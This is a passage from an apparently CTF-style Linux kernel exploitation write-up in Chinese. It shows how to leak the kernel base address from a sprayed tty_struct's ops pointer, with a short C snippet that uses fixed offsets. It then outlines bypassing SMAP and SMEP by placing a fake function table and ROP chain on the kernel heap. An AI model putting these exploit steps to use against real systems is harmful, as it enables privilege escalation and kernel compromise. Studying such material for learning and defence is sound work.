

易知tty_struct的ops就是内核的函数指针。偏移是0x18,我们只需要在喷射后的tty_struct结构体的偏移0x18读出来,减去相对偏移即刻获取内核基地址。
内核基地址用cat /proc/kallsyms | grep _text可以获取。相减得到差值0xc38880
随后调用read,查看在偏移多少的位置是ops的地址,如何减去偏移即可获取基地址
131*8 = 1048 = 0x418
1
2
3
char buf[0x730 ];ssize_t read_size = read (fd, buf, 0x730 );size_t kernel_base = *(size_t *)(&buf[0x418 ]) - 0xc38880 ;
smap和smep 因为同时开启smap和smep,我们首先没法在用户态构造好伪造的函数表后,用operation的ops表指向它 (SMAP拦下,因为内核无法访问用户态空间)然后去用户态执行 (smep拦下,内核无法在用户态执行代码)。这里我们采用的办法是在内核堆(g_buf)上构造函数表,然后去内核堆上执行我们的rop链。
首先测试一下,当我们用ioctl触发ptmx的tty_struct结构体时,我们执行的是其ops中的哪个位置的函数。


